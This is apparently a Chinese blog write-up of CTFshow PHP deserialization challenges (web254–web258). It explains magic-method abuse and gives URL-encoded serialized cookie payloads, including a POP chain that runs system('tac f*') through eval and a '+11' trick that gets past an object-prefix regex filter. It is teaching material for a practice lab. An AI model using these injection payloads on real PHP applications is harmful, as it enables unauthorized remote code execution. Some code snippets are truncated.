渗透学习-CTF篇-web-CTFshow(仅有部分,持续更新中)

文章目录

- 前言

- web入门部分

- 反序列化

- web254

- web255

- web256

- web257

- web258

前言

本文将主要介绍CTFshow的关卡攻略,至于基本的原理请参考本人的其他介绍漏洞原理的博客。

web入门部分

反序列化

原理:未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行,SQL注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。



web254



如下图所示,展现了基于本关代码的解题思路:

至此,我们要想获取flag值,只需在url中赋予username、password的值为xxxxxx(即需与ctfshower对象中公共变量username、password的值一致)

构造的payload如下:

?username=xxxxxx&password=xxxxxx

至此,完成本关!!! 较为轻松。

web255



根据上面的代码逻辑解析图,我们发现要想获取flag值,我们需要做到以下几点:

- url中传入的username、password的值要与对象ctfShowerUser对象中公共变量username、password的值保持一致;

- 为了能够进入到getflag函数并成功输出,我们需要设置isVIP这个变量的值为true。

关于第一点,我们可以直接进行传参即可:

?username=xxxxxx&password=xxxxxx

关于第二点,根据图片中第2点的标注,我们可以知道,这里是利用了cookie来接收一个序列化的值后在进行反序列化的操作。

因此,我们可以,构造一个调用了对象ctfShowUser并把变量isvip值设置为True的序列化字符串,而后将其传入到cookie中的user变量值处。 至此,当代码执行时,就会将我们构造的字符串进行反序列化的操作,并把这个对象初始化给$user。 此时,user中包含的这个ctfShowUser对象实例中的isVIP的值就为True了,至此就可以调用public function vipOneKeyGetFlag这个函数并进行输出。

payload如下:(一定一定要在变量中设置isVIP为True)

加上urlencode是为了是的序列化后的编码输出以及在网页处理过程中不会混乱,或者出现乱码等等。

public $isVip=true;

} $a = new ctfShowUser();

echo urlencode(serialize($a));

?>

最后,输出结果如下:

O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

然后将其放入到cookie中,最后构造的数据包如下:(修改地方为GET 与Cookie 其余的不要动)

GET /?username=xxxxxx&password=xxxxxx HTTP/1.1

Host:xxxx

User-Agent: xxxx

Accept: xxx

Accept-Language: xxxx

Accept-Encoding: xxxx

Cookie: user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

Connection: close

Upgrade-Insecure-Requests: 1



至此,结果已出:



web256

通过上图,我们可以看出在3和4步骤中会有矛盾的地方。即,在本对象中username与password的值是一样的,因此,若不做处理的话,第四步将永远无法进入。

那么,在前面我们构造过一个序列化的ctfShowUser对象并修改了其isVIP的值。那么,为了应对这里第四步的判断,我们依旧可以直接构造一个序列化的对象,并将其中的usernam与passwo的值分别修改为x与y,isVIP的值修改为true,以此达到绕过第四部步的判断,进入输出flag的部分。

pop链如下:

public $username='x';public $password='y'; public $isVip=true;

} $a = new ctfShowUser();

echo urlencode(serialize($a));

?>

输出结果如下:

O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%22x%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%22y%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D

这里,要注意蛤,由于我们已经修改了对象中username以及password的值,因此这里url传入的值要与我们修改的部分一致!

payload如下:(在数据包里添加)

GET /?username=x&password=y HTTP/1.1

Cookie: user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A1%3A%22x%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%22y%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D



拿到flag了!!!



web257

分析一下代码的整体流程:

据此,根据上述流程可知,若我们在第四步中将class赋予的对象实例从info对象换成backDoor对象的话,则在代码结束后就会自动调用backDoor对象里的getInfo函数,并执行eval($code)。

此时,我们再将code的值赋予一个命令执行的payload即可:

构造链:

private $class = 'backDoor';public function __construct(){$this->class=new backDoor();}

}class backDoor{private $code = 'system("tac f*");';public function getInfo(){eval($this->code);}

}$a = new ctfShowUser();

echo urlencode(serialize($a));?>



运行结果:

O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%22tac+f%2A%22%29%3B%22%3B%7D%7D

payload:(在数据包里添加)

GET /?username=xxxxxx&password=xxxxxx HTTP/1.1

Cookie: user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%22tac+f%2A%22%29%3B%22%3B%7D%7D



web258



本关和上一关代码基本一致,因此具体分析流程间257关。 但是本关再传入cookie时添加了过滤的操作:

这里的这段正则表达式【'/[oc]:\d+:/i】的意思是匹配所有的以o、c、O、C开头,加冒号:,加数字、再加冒号:的字符串。让我们,先看看原始的序列化字符串的样子:

(这里的麻将可能是编码错误,所以说我们写入的payload最好用urlencode进行编码)

至此,根据正则匹配式,我们可以将:11替换成:+11。当中间多了个时,就不符合上述的正则匹配了!

private $class = 'backDoor';public function __construct(){$this->class=new backDoor();}

}class backDoor{private $code = 'system("tac f*");';

}$a=serialize(new ctfShowUser());

$b=str_replace(':11', ':+11',$a);

$c=str_replace(':8', ':+8',$b);

echo urlencode($c);?>

输出结果:

O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A17%3A%22system%28%22tac+f%2A%22%29%3B%22%3B%7D%7D